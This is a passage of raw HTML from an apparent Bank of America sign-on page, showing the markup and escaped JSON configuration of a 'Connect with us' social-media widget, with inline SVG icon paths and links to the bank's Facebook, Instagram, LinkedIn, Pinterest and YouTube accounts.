16.9474832,0.0714065614 C18.2247967,0.12966547 19.097156,0.332547474 19.8604763,0.629224892 C20.6496154,0.935858247 21.3188544,1.34619532 21.9860452,2.01333842 C22.6531883,2.68052916 23.0635253,3.34976825 23.3702063,4.13890731 C23.6668361,4.90222763 23.8697181,5.7745869 23.927977,7.05190037 C23.9824854,8.24654939 23.9981532,8.68218946 24,11.3847866 L24,12.6146357 C23.9981532,15.3171941 23.9824854,15.7528342 23.927977,16.9474832 C23.8697181,18.2247967 23.6668361,19.097156 23.3702063,19.8604763 C23.0635253,20.6496154 22.6531883,21.3188544 21.9860452,21.9860452 C21.3188544,22.6531883 20.6496154,23.0635253 19.8604763,23.3702063 C19.097156,23.6668361 18.2247967,23.8697181 16.9474832,23.927977 C15.6675021,23.9863789 15.2588323,24.0001933 11.9997156,24.0001933 L11.683163,24.0001461 C8.71233849,23.9992228 8.28921542,23.9844321 7.05190037,23.927977 C5.7745869,23.8697181 4.90222763,23.6668361 4.13890731,23.3702063 C3.34976825,23.0635253 2.68052916,22.6531883 2.01333842,21.9860452 C1.34619532,21.3188544 0.935858247,20.6496154 0.629224892,19.8604763 C0.332547474,19.097156 0.12966547,18.2247967 0.0714065614,16.9474832 C0.0227383809,15.8808323 0.00503364309,15.4192587 0.000483957728,13.4089671 L0.000483957728,10.5904441 C0.00503364309,8.58012491 0.0227383809,8.11855128 0.0714065614,7.05190037 C0.12966547,5.7745869 0.332547474,4.90222763 0.629224892,4.13890731 C0.935858247,3.34976825 1.34619532,2.68052916 2.01333842,2.01333842 C2.68052916,1.34619532 3.34976825,0.935858247 4.13890731,0.629224892 C4.90222763,0.332547474 5.7745869,0.12966547 7.05190037,0.0714065614 C8.11855128,0.0227383809 8.58012491,0.00503364309 10.5904441,0.000483957727 Z M12.8799578,2.16183947 L11.1194605,2.16183947 C8.71065678,2.16434237 8.2893234,2.17945491 7.15045939,2.23141633 C5.98042234,2.28476872 5.34500486,2.48026714 4.92213951,2.64461156 C4.36198701,2.86230838 3.96222514,3.12235367 3.54231322,3.54231322 C3.12235367,3.96222514 2.86230838,4.36198701 2.64461156,4.92213951 C2.48026714,5.34500486 2.28476872,5.98042234 2.23141633,7.15045939 C2.17945491,8.2893234 2.16434237,8.71065678 2.16183947,11.1194605 L2.16183947,12.8799578 C2.16434237,15.2887268 2.17945491,15.7100602 2.23141633,16.8489242 C2.28476872,18.0189613 2.48026714,18.6543787 2.64461156,19.0772441 C2.86230838,19.6373966 3.1224013,20.0371585 3.54231322,20.4570704 C3.96222514,20.8770299 4.36198701,21.1370752 4.92213951,21.354772 C5.34500486,21.5191165 5.98042234,21.7146149 7.15045939,21.7679673 C8.2470194,21.8180042 8.6782507,21.8338712 10.8597789,21.8372129 L13.1396379,21.8372129 C15.3211439,21.8338712 15.7524055,21.8180042 16.8489242,21.7679673 C18.0189613,21.7146149 18.6543787,21.5191165 19.0772441,21.354772 C19.6373966,21.1370752 20.0371585,20.8770299 20.4570704,20.4570704 C20.8770299,20.0371585 21.1370752,19.6373966 21.354772,19.0772441 C21.5191165,18.6543787 21.7146149,18.0189613 21.7679673,16.8489242 C21.8180042,15.7522403 21.8338712,15.320921 21.8372129,13.1395575 L21.8372129,10.8598571 C21.8338712,8.67846263 21.8180042,8.24714325 21.7679673,7.15045939 C21.7146149,5.98042234 21.5191165,5.34500486 21.354772,4.92213951 C21.1370752,4.36198701 20.8770299,3.96222514 20.4570704,3.54231322 C20.0371585,3.12235367 19.6373966,2.86230838 19.0772441,2.64461156 C18.6543787,2.48026714 18.0189613,2.28476872 16.8489242,2.23141633 C15.7100602,2.17945491 15.2887268,2.16434237 12.8799578,2.16183947 Z M11.9997156,5.83727596 C15.403122,5.83727596 18.1621076,8.59626162 18.1621076,11.9997156 C18.1621076,15.403122 15.403122,18.1621076 11.9997156,18.1621076 C8.59626162,18.1621076 5.83727596,15.403122 5.83727596,11.9997156 C5.83727596,8.59626162 8.59626162,5.83727596 11.9997156,5.83727596 Z M11.9997156,7.99952463 C9.79045016,7.99952463 7.99952463,9.79045016 7.99952463,11.9997156 C7.99952463,14.2089334 9.79045016,15.999859 11.9997156,15.999859 C14.2089334,15.999859 15.999859,14.2089334 15.999859,11.9997156 C15.999859,9.79045016 14.2089334,7.99952463 11.9997156,7.99952463 Z M18.4055756,4.15372213 C19.2009073,4.15372213 19.8456615,4.79847628 19.8456615,5.59380803 C19.8456615,6.38913979 19.2009073,7.0338463 18.4055756,7.0338463 C17.6102914,7.0338463 16.9655373,6.38913979 16.9655373,5.59380803 C16.9655373,4.79847628 17.6102914,4.15372213 18.4055756,4.15372213 Z\&quot; id=\&quot;icon-instagram-black\&quot; fill=\&quot;#000000\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;pageID&quot;:&quot;ENT:Tool:SocialFollow;Instagram&quot;,&quot;content&quot;:{&quot;connectHeading&quot;:&quot;Connect with us on Instagram&quot;}},&quot;linkedin&quot;:{&quot;enabled&quot;:true,&quot;class&quot;:&quot;linkedin&quot;,&quot;links&quot;:{&quot;linkedin&quot;:{&quot;handle&quot;:&quot;&quot;,&quot;link&quot;:&quot;https://www.linkedin.com/company/bank-of-america&quot;}},&quot;name&quot;:&quot;LinkedIn&quot;,&quot;svg&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; width=\&quot;30.001\&quot; height=\&quot;30\&quot; viewBox=\&quot;0 0 30.001 30\&quot;&gt;&lt;g&gt;&lt;path d=\&quot;M27.781,0H2.215A2.188,2.188,0,0,0,0,2.16V27.836A2.191,2.191,0,0,0,2.215,30H27.781A2.2,2.2,0,0,0,30,27.836V2.16A2.192,2.192,0,0,0,27.781,0Z\&quot; fill=\&quot;#047cb7\&quot;/&gt;&lt;path d=\&quot;M4.448,11.246H8.9V25.563H4.448V11.246ZM6.674,4.129a2.58,2.58,0,1,1-2.58,2.58,2.58,2.58,0,0,1,2.58-2.58\&quot; fill=\&quot;#fff\&quot;/&gt;&lt;path d=\&quot;M11.689,11.246h4.268V13.2h0.06a4.681,4.681,0,0,1,4.21-2.311c4.506,0,5.338,2.965,5.338,6.82v7.852H21.118V18.6c0-1.658-.031-3.795-2.314-3.795-2.314,0-2.669,1.809-2.669,3.676v7.082H11.689V11.246Z\&quot; fill=\&quot;#fff\&quot;/&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;svgRound&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; width=\&quot;30px\&quot; height=\&quot;30px\&quot; viewBox=\&quot;0 0 30 30\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;web/icon/social/linked-in/black\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;path d=\&quot;M11.9999683,1.08357767e-13 C18.6273333,1.08357767e-13 24,5.37246217 24,12 C24,18.6273475 18.6273333,24 11.9999683,24 C5.37234951,24 -1.24344979e-14,18.6273475 -1.24344979e-14,12 C-1.24344979e-14,5.37246217 5.37234951,1.08357767e-13 11.9999683,1.08357767e-13 Z M7.82323897,9.60653437 C6.93192802,9.61577487 6.04036335,9.61482343 5.14879867,9.60721191 C4.98825868,9.60575304 4.95096215,9.65687706 4.95115171,9.80986854 C4.95546564,12.747026 4.95622679,15.6840565 4.95197702,18.6212774 C4.95178673,18.7920925 5.00658979,18.8327507 5.16915953,18.8313552 C6.04461312,18.8240608 6.920257,18.8213334 7.79564715,18.8330797 C7.99284938,18.835605 8.0292579,18.7711608 8.02856992,18.5903239 C8.02170979,17.1336699 8.02481784,15.6770159 8.02481784,14.2204887 L8.02454826,12.0236623 L8.02454826,12.0236623 L8.0281796,9.82674074 C8.0288139,9.66956292 8.00115865,9.60461131 7.82323897,9.60653437 Z M16.1765517,9.4456321 C14.8325446,9.23904285 13.6806019,9.58504971 12.8741596,10.7618536 C12.8576045,10.7858933 12.8345796,10.8053661 12.7753999,10.8689857 C12.7753999,10.4751532 12.767725,10.141515 12.7786983,9.80844773 C12.7837726,9.65368022 12.739372,9.60572767 12.5802274,9.60718654 C11.6964646,9.6146712 10.8127018,9.61613007 9.92881205,9.6062351 C9.7460083,9.60420536 9.70896549,9.65653454 9.71017065,9.8335023 C9.7214611,11.4498079 9.72463257,13.0661134 9.72437885,14.6826093 C9.72387142,15.9961668 9.71860677,17.3101682 9.70562462,18.6235989 C9.7038277,18.7999323 9.76142167,18.8325433 9.9218348,18.8312664 C10.8055342,18.8242892 11.6892971,18.8249235 12.5731868,18.8308858 C12.7228169,18.8319007 12.7903059,18.8000592 12.7781274,18.6348893 C12.7734971,18.5715446 12.7715942,18.5080095 12.7711149,18.4443688 L12.7711149,18.4443688 L12.7748925,18.0619324 C12.7748925,16.6047709 12.7803474,15.1476729 12.772609,13.6905115 C12.7689936,13.0810193 12.9556031,12.563119 13.4329099,12.1715699 C14.3163556,11.4464461 15.5569726,11.829242 15.8732954,12.9197186 C15.9719917,13.2596362 15.9960949,13.6084974 15.9966657,13.9595786 C15.9982515,15.5042091 16.0007252,17.0489029 15.9936211,18.5936602 C15.9926697,18.7804595 16.0412566,18.8346282 16.2311011,18.8325433 C17.0989431,18.822196 17.9670389,18.8220692 18.8346906,18.8325433 C19.0258671,18.8348185 19.07179,18.780079 19.0707301,18.5935334 C19.063671,16.9372674 19.0662716,15.2810648 19.0671597,13.6247353 C19.0674768,13.2259553 19.0376015,12.8299027 18.9773435,12.4354358 C18.7236256,10.7718754 17.7296858,9.68463372 16.1765517,9.4456321 Z M6.51353453,5.16765981 C5.73988525,5.16671019 5.12499993,5.5392305 4.88472909,6.15455819 C4.49977562,7.13980559 5.08212161,8.15930481 6.1267416,8.32885135 C7.11027901,8.48850291 7.96239055,8.01424199 8.17272268,7.19035875 C8.45111464,6.09924783 7.68805808,5.16893021 6.51353453,5.16765981 Z\&quot; id=\&quot;icon-linked-in-black\&quot; fill=\&quot;#000000\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;pageID&quot;:&quot;ENT:Tool:SocialFollow;LinkedIn&quot;,&quot;content&quot;:{&quot;connectHeading&quot;:&quot;Connect with us on LinkedIn&quot;,&quot;sharingHeading&quot;:&quot;Thanks for wanting to spread the word&quot;}},&quot;pinterest&quot;:{&quot;enabled&quot;:true,&quot;class&quot;:&quot;pinterest&quot;,&quot;links&quot;:{&quot;pinterest&quot;:{&quot;handle&quot;:&quot;&quot;,&quot;link&quot;:&quot;https://www.pinterest.com/bankofamerica/&quot;}},&quot;name&quot;:&quot;Pinterest&quot;,&quot;svg&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; width=\&quot;30\&quot; height=\&quot;30\&quot; viewBox=\&quot;0 0 30 30\&quot;&gt;&lt;g&gt;&lt;path d=\&quot;M30,15A15,15,0,1,1,15,0,15,15,0,0,1,30,15\&quot; fill=\&quot;#fff\&quot;/&gt;&lt;path d=\&quot;M14.982,1.664a13.335,13.335,0,0,0-4.859,25.754,12.789,12.789,0,0,1,.045-3.826c0.242-1.04,1.564-6.629,1.564-6.629a4.8,4.8,0,0,1-.4-1.979c0-1.856,1.076-3.239,2.414-3.239a1.675,1.675,0,0,1,1.688,1.878c0,1.144-.729,2.855-1.106,4.44A1.938,1.938,0,0,0,16.3,20.475c2.371,0,4.193-2.5,4.193-6.107a5.265,5.265,0,0,0-5.57-5.426A5.772,5.772,0,0,0,8.9,14.729,5.186,5.186,0,0,0,9.9,17.772a0.4,0.4,0,0,1,.092.383c-0.1.422-.326,1.327-0.369,1.513-0.058.244-.193,0.3-0.447,0.179-1.666-.775-2.707-3.211-2.707-5.166,0-4.207,3.057-8.07,8.813-8.07,4.627,0,8.221,3.3,8.221,7.7,0,4.6-2.9,8.295-6.92,8.295a3.568,3.568,0,0,1-3.057-1.531s-0.668,2.547-.83,3.17a14.828,14.828,0,0,1-1.658,3.5A13.337,13.337,0,1,0,14.982,1.664Z\&quot; fill=\&quot;#bc2328\&quot;/&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;svgRound&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; width=\&quot;30px\&quot; height=\&quot;30px\&quot; viewBox=\&quot;0 0 30 30\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;web/icon/social/pinterest/black\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;path d=\&quot;M12.0003936,5.32907052e-15 C5.37317088,5.32907052e-15 0,5.37264607 0,12.0002187 C0,16.9139991 2.95481101,21.1352827 7.18300465,22.9913004 C7.14924138,22.1533415 7.17696925,21.147441 7.39188209,20.2357452 C7.62253946,19.2615086 8.93598318,13.6968668 8.93598318,13.6968668 C8.93598318,13.6968668 8.55251639,12.9307204 8.55251639,11.7981639 C8.55251639,10.0199066 9.58334579,8.69176802 10.8668749,8.69176802 C11.9584082,8.69176802 12.4857625,9.5116207 12.4857625,10.4932922 C12.4857625,11.5905985 11.7859181,13.2318783 11.4259807,14.7520127 C11.1253476,16.024958 12.0642464,17.0632223 13.3200477,17.0632223 C15.5936453,17.0632223 17.1249759,14.1430493 17.1249759,10.6831012 C17.1249759,8.0530649 15.3535412,6.08447378 12.1316855,6.08447378 C8.49155007,6.08447378 6.22381287,8.79909323 6.22381287,11.8313149 C6.22381287,12.8767517 6.53205579,13.6141205 7.01488806,14.1849472 C7.23688594,14.4471811 7.26776271,14.5527569 7.18737813,14.8538273 C7.12982313,15.0746006 6.99765654,15.6061535 6.94290057,15.8168678 C6.86295334,16.1207372 6.61672638,16.2293745 6.34207179,16.117151 C4.66545424,15.4327012 3.88452553,13.5966266 3.88452553,11.5326061 C3.88452553,8.12382782 6.75947679,4.03628531 12.4610086,4.03628531 C17.0425795,4.03628531 20.0580069,7.35164607 20.0580069,10.9105222 C20.0580069,15.6179619 17.4409161,19.1348526 13.5831563,19.1348526 C12.2875564,19.1348526 11.0688422,18.4344834 10.6514372,17.6391222 C10.6514372,17.6391222 9.95474176,20.4039493 9.80718053,20.9378638 C9.55281889,21.8631173 9.05476691,22.7877586 8.5994001,23.5085082 C9.67868766,23.82716 10.8187666,24.0006123 12.0003936,24.0006123 C18.6270915,24.0006123 24,18.6278788 24,12.0002187 C24,5.37264607 18.6270915,5.32907052e-15 12.0003936,5.32907052e-15\&quot; id=\&quot;icon-pinterest-tertiary\&quot; fill=\&quot;#000000\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;pageID&quot;:&quot;ENT:Tool:SocialFollow;Pinterest&quot;,&quot;content&quot;:{&quot;connectHeading&quot;:&quot;Connect with us on Pinterest&quot;}},&quot;youtube&quot;:{&quot;enabled&quot;:true,&quot;class&quot;:&quot;youtube&quot;,&quot;links&quot;:{&quot;youtube&quot;:{&quot;handle&quot;:&quot;&quot;,&quot;link&quot;:&quot;https://www.youtube.com/user/bankofamerica&quot;}},&quot;name&quot;:&quot;YouTube&quot;,&quot;svg&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; width=\&quot;29.999\&quot; height=\&quot;30\&quot; viewBox=\&quot;0 0 29.999 30\&quot;&gt;&lt;g&gt;&lt;path d=\&quot;M4.3,4.438a173.048,173.048,0,0,1,21.4,0,4.266,4.266,0,0,1,3.973,3.971,59.594,59.594,0,0,1,0,12.518A4.271,4.271,0,0,1,25.7,24.9a171.763,171.763,0,0,1-21.4,0A4.245,4.245,0,0,1,.33,20.926a59.591,59.591,0,0,1,0-12.518A4.259,4.259,0,0,1,4.3,4.438h0Z\&quot; fill=\&quot;#cd352d\&quot; fill-rule=\&quot;evenodd\&quot;/&gt;&lt;polygon points=\&quot;11.912 10.393 19.908 14.584 11.912 18.721 11.912 10.393 11.912 10.393\&quot; fill=\&quot;#fff\&quot; fill-rule=\&quot;evenodd\&quot;/&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;svgRound&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; width=\&quot;30px\&quot; height=\&quot;30px\&quot; viewBox=\&quot;0 0 30 30\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;web/icon/social/youtube/black\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;path d=\&quot;M12.0395013,3.54898859 C12.6283014,3.54986385 19.5848308,3.57043245 21.3768744,4.05379459 C22.4094745,4.33158201 23.2227902,5.15007987 23.4988048,6.18949851 C23.9699785,7.95915414 23.9985345,11.5350222 24.0002652,11.9619606 L24.0002652,12.0459231 C23.9985345,12.4728474 23.9699785,16.0486029 23.4988048,17.8183866 C23.2227902,18.8578052 22.4094745,19.6763031 21.3768744,19.9542269 C19.7043004,20.405243 13.5328854,20.4532235 12.2387475,20.4583278 L11.7607361,20.4583278 C10.4665982,20.4532235 4.29518322,20.405243 2.62260922,19.9542269 C1.59000912,19.6763031 0.776693356,18.8578052 0.50067875,17.8183866 C0.0751025103,16.2198723 0.0106212619,13.1480157 0.00085137579,12.253847 L0.00085137579,11.7540302 C0.0106212619,10.8598343 0.0751025103,7.78789714 0.50067875,6.18949851 C0.776693356,5.15007987 1.59000912,4.33158201 2.62260922,4.05379459 C4.41465279,3.57043245 11.3711822,3.54986385 11.9599822,3.54898859 Z M9.54506645,8.43525371 L9.54506645,15.5726314 L15.8181257,12.0040789 L9.54506645,8.43525371 Z\&quot; id=\&quot;icon-youtube\&quot; fill=\&quot;#000000\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;pageID&quot;:&quot;ENT:Tool:SocialFollow;Youtube&quot;,&quot;content&quot;:{&quot;connectHeading&quot;:&quot;Connect with us on our YouTube channel&quot;}},&quot;googleplus&quot;:{&quot;enabled&quot;:true,&quot;class&quot;:&quot;googleplus&quot;,&quot;links&quot;:{&quot;googleplus&quot;:{&quot;handle&quot;:&quot;&quot;,&quot;link&quot;:&quot;https://plus.google.com/+BankofAmerica/&quot;}},&quot;name&quot;:&quot;Google+&quot;,&quot;svg&quot;:&quot;&quot;,&quot;pageID&quot;:&quot;ENT:Tool:SocialFollow;GooglePlus&quot;,&quot;content&quot;:{&quot;connectHeading&quot;:&quot;Connect with us on Google+&quot;}}}}">
      <div class="boa-social boa-social--follow boa-social--clearfix">
      <div class="boa-social--header">
        Connect with us
      </div>
    <ul><li><a href="https://secure.bankofamerica.com/auth/signon/#" id="social_follow_facebook_socialFollow" data-network="facebook" class="boa-social--network boa-social--facebook spa-prevent-default-click" aria-label="Connect with us on  Facebook . Opens a modal dialog.">
        <svg focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="web/icon/social/facebook/black" stroke="none" stroke-width="24" fill="none" fill-rule="evenodd"><path d="M24,12.0733361 C24,5.40541178 18.6274219,0 12,0 C5.37257813,0 0,5.40541178 0,12.0733361 C0,18.0994871 4.38822656,23.094264 10.125,24 L10.125,15.5632848 L7.078125,15.5632848 L7.078125,12.0733361 L10.125,12.0733361 L10.125,9.41342923 C10.125,6.38754937 11.9165156,4.71614691 14.6575781,4.71614691 C15.9704766,4.71614691 17.34375,4.95195425 17.34375,4.95195425 L17.34375,7.92312681 L15.8305781,7.92312681 C14.3398828,7.92312681 13.875,8.85378766 13.875,9.8085716 L13.875,12.0733361 L17.203125,12.0733361 L16.6710938,15.5632848 L13.875,15.5632848 L13.875,24 C19.6117734,23.094264 24,18.0994871 24,12.0733361" id="icon-facebook-black" fill="#000000"></path></g></svg>
        </a></li><li><a href="https://secure.bankofamerica.com/auth/signon/#" id="social_follow_instagram_socialFollow" data-network="instagram" class="boa-social--network boa-social--instagram spa-prevent-default-click" aria-label="Connect with us on  Instagram . Opens a modal dialog.">
        <svg focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="web/icon/social/instagram/black" stroke="none" stroke-width="24" fill="none" fill-rule="evenodd"><path d="M13.4089671,0.000483957727 C15.4192587,0.00503364309 15.8808323,0.0227383809 16.9474832,0.0714065614 C18.2247967,0.12966547 19.097156,0.332547474 19.8604763,0.629224892 C20.6496154,0.935858247 21.3188544,1.34619532 21.9860452,2.01333842 C22.6531883,2.68052916 23.0635253,3.34976825 23.3702063,4.13890731 C23.6668361,4.90222763 23.8697181,5.7745869 23.927977,7.05190037 C23.9824854,8.24654939 23.9981532,8.68218946 24,11.3847866 L24,12.6146357 C23.9981532,15.3171941 23.9824854,15.7528342 23.927977,16.9474832 C23.8697181,18.2247967 23.6668361,19.097156 23.3702063,19.8604763 C23.0635253,20.6496154 22.6531883,21.3188544 21.9860452,21.9860452 C21.3188544,22.6531883 20.6496154,23.0635253 19.8604763,23.3702063 C19.097156,23.6668361 18.2247967,23.8697181 16.9474832,23.927977 C15.6675021,23.9863789 15.2588323,24.0001933 11.9997156,24.0001933 L11.683163,24.0001461 C8.71233849,23.9992228 8.28921542,23.9844321 7.05190037,23.927977 C5.7745869,23.8697181 4.90222763,23.6668361 4.13890731,23.3702063 C3.34976825,23.0635253 2.68052916,22.6531883 2.01333842,21.9860452 C1.34619532,21.3188544 0.935858247,20.6496154 0.629224892,19.8604763 C0.332547474,19.097156 0.12966547,18.2247967 0.0714065614,16.9474832 C0.0227383809,15.8808323 0.00503364309,15.4192587 0.000483957728,13.4089671 L0.000483957728,10.5904441 C0.00503364309,8.58012491 0.0227383809,8.11855128 0.0714065614,7.05190037 C0.12966547,5.7745869 0.332547474,4.90222763 0.629224892,4.13890731 C0.935858247,3.34976825 1.34619532,2.68052916 2.01333842,2.01333842 C2.68052916,1.34619532 3.34976825,0.935858247 4.13890731,0.629224892 C4.90222763,0.332547474 5.7745869,0.12966547 7.05190037,0.0714065614 C8.11855128,0.0227383809 8.58012491,0.00503364309 10.5904441,0.000483957727 Z M12.8799578,2.16183947 L11.1194605,2.16183947 C8.71065678,2.16434237 8.2893234,2.17945491 7.15045939,2.23141633 C5.98042234,2.28476872 5.34500486,2.48026714 4.92213951,2.64461156 C4.36198701,2.86230838 3.96222514,3.12235367 3.54231322,3.54231322 C3.12235367,3.96222514 2.86230838,4.36198701 2.64461156,4.92213951 C2.48026714,5.34500486 2.28476872,5.98042234 2.23141633,7.15045939 C2.17945491,8.2893234 2.16434237,8.71065678 2.16183947,11.1194605 L2.16183947,12.8799578 C2.16434237,15.2887268 2.17945491,15.7100602 2.23141633,16.8489242 C2.28476872,18.0189613 2.48026714,18.6543787 2.64461156,19.0772441 C2.86230838,19.6373966 3.1224013,20.0371585 3.54231322,20.4570704 C3.96222514,20.8770299 4.36198701,21.1370752 4.92213951,21.354772 C5.34500486,21.5191165 5.98042234,21.7146149 7.15045939,21.7679673 C8.2470194,21.8180042 8.6782507,21.8338712 10.8597789,21.8372129 L13.1396379,21.8372129 C15.3211439,21.8338712 15.7524055,21.8180042 16.8489242,21.7679673 C18.0189613,21.7146149 18.6543787,21.5191165 19.0772441,21.354772 C19.6373966,21.1370752 20.0371585,20.8770299 20.4570704,20.4570704 C20.8770299,20.0371585 21.1370752,19.6373966 21.354772,19.0772441 C21.5191165,18.6543787 21.7146149,18.0189613 21.7679673,16.8489242 C21.8180042,15.7522403 21.8338712,15.320921 21.8372129,13.1395575 L21.8372129,10.8598571 C21.8338712,8.67846263 21.8180042,8.24714325 21.7679673,7.15045939 C21.7146149,5.98042234 21.5191165,5.34500486 21.354772,4.92213951 C21.1370752,4.36198701 20.8770299,3.96222514 20.4570704,3.54231322 C20.0371585,3.12235367 19.6373966,2.86230838 19.0772441,2.64461156 C18.6543787,2.48026714 18.0189613,2.28476872 16.8489242,2.23141633 C15.7100602,2.17945491 15.2887268,2.16434237 12.8799578,2.16183947 Z M11.9997156,5.83727596 C15.403122,5.83727596 18.1621076,8.59626162 18.1621076,11.9997156 C18.1621076,15.403122 15.403122,18.1621076 11.9997156,18.1621076 C8.59626162,18.1621076 5.83727596,15.403122 5.83727596,11.9997156 C5.83727596,8.59626162 8.59626162,5.83727596 11.9997156,5.83727596 Z M11.9997156,7.99952463 C9.79045016,7.99952463 7.99952463,9.79045016 7.99952463,11.9997156 C7.99952463,14.2089334 9.79045016,15.999859 11.9997156,15.999859 C14.2089334,15.999859 15.999859,14.2089334 15.999859,11.9997156 C15.999859,9.79045016 14.2089334,7.99952463 11.9997156,7.99952463 Z M18.4055756,4.15372213 C19.2009073,4.15372213 19.8456615,4.79847628 19.8456615,5.59380803 C19.8456615,6.38913979 19.2009073,7.0338463 18.4055756,7.0338463 C17.6102914,7.0338463 16.9655373,6.38913979 16.9655373,5.59380803 C16.9655373,4.79847628 17.6102914,4.15372213 18.4055756,4.15372213 Z" id="icon-instagram-black" fill="#000000"></path></g></svg>
        </a></li><li><a href="https://secure.bankofamerica.com/auth/signon/#" id="social_follow_linkedin_socialFollow" data-network="linkedin" class="boa-social--network boa-social--linkedin spa-prevent-default-click" aria-label="Connect with us on  LinkedIn . Opens a modal dialog.">
        <svg focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="web/icon/social/linked-in/black" stroke="none" stroke-width="24" fill="none" fill-rule="evenodd"><path d="M11.9999683,1.08357767e-13 C18.6273333,1.08357767e-13 24,5.37246217 24,12 C24,18.6273475 18.6273333,24 11.9999683,24 C5.37234951,24 -1.24344979e-14,18.6273475 -1.24344979e-14,12 C-1.24344979e-14,5.37246217 5.37234951,1.08357767e-13 11.9999683,1.08357767e-13 Z M7.82323897,9.60653437 C6.93192802,9.61577487 6.04036335,9.61482343 5.14879867,9.60721191 C4.98825868,9.60575304 4.95096215,9.65687706 4.95115171,9.80986854 C4.95546564,12.747026 4.95622679,15.6840565 4.95197702,18.6212774 C4.95178673,18.7920925 5.00658979,18.8327507 5.16915953,18.8313552 C6.04461312,18.8240608 6.920257,18.8213334 7.79564715,18.8330797 C7.99284938,18.835605 8.0292579,18.7711608 8.02856992,18.5903239 C8.02170979,17.1336699 8.02481784,15.6770159 8.02481784,14.2204887 L8.02454826,12.0236623 L8.02454826,12.0236623 L8.0281796,9.82674074 C8.0288139,9.66956292 8.00115865,9.60461131 7.82323897,9.60653437 Z M16.1765517,9.4456321 C14.8325446,9.23904285 13.6806019,9.58504971 12.8741596,10.7618536 C12.8576045,10.7858933 12.8345796,10.8053661 12.7753999,10.8689857 C12.7753999,10.4751532 12.767725,10.141515 12.7786983,9.80844773 C12.7837726,9.65368022 12.739372,9.60572767 12.5802274,9.60718654 C11.6964646,9.6146712 10.8127018,9.61613007 9.92881205,9.6062351 C9.7460083,9.60420536 9.70896549,9.65653454 9.71017065,9.8335023 C9.7214611,11.4498079 9.72463257,13.0661134 9.72437885,14.6826093 C9.72387142,15.9961668 9.71860677,17.3101682 9.70562462,18.6235989 C9.7038277,18.7999323 9.76142167,18.8325433 9.9218348,18.8312664 C10.8055342,18.8242892 11.6892971,18.8249235 12.5731868,18.8308858 C12.7228169,18.8319007 12.7903059,18.8000592 12.7781274,18.6348893 C12.7734971,18.5715446 12.7715942,18.5080095 12.7711149,18.4443688 L12.7711149,18.4443688 L12.7748925,18.0619324 C12.7748925,16.6047709 12.7803474,15.1476729 12.772609,13.6905115 C12.7689936,13.0810193 12.9556031,12.563119 13.4329099,12.1715699 C14.3163556,11.4464461 15.5569726,11.829242 15.8732954,12.9197186 C15.9719917,13.2596362 15.9960949,13.6084974 15.9966657,13.9595786 C15.9982515,15.5042091 16.0007252,17.0489029 15.9936211,18.5936602 C15.9926697,18.7804595 16.0412566,18.8346282 16.2311011,18.8325433 C17.0989431,18.822196 17.9670389,18.8220692 18.8346906,18.8325433 C19.0258671,18.8348185 19.07179,18.780079 19.0707301,18.5935334 C19.063671,16.9372674 19.0662716,15.2810648 19.0671597,13.6247353 C19.0674768,13.2259553 19.0376015,12.8299027 18.9773435,12.4354358 C18.7236256,10.7718754 17.7296858,9.68463372 16.1765517,9.4456321 Z M6.51353453,5.16765981 C5.73988525,5.16671019 5.12499993,5.5392305 4.88472909,6.15455819 C4.49977562,7.13980559 5.08212161,8.15930481 6.1267416,8.32885135 C7.11027901,8.48850291 7.96239055,8.01424199 8.17272268,7.19035875 C8.45111464,6.09924783 7.68805808,5.16893021 6.51353453,5.16765981 Z" id="icon-linked-in-black" fill="#000000"></path></g></svg>
        </a></li><li><a href="https://secure.bankofamerica.com/auth/signon/#" id="social_follow_pinterest_socialFollow" data-network="pinterest" class="boa-social--network boa-social--pinterest spa-prevent-default-click" aria-label="Connect with us on  Pinterest . Opens a modal dialog.">
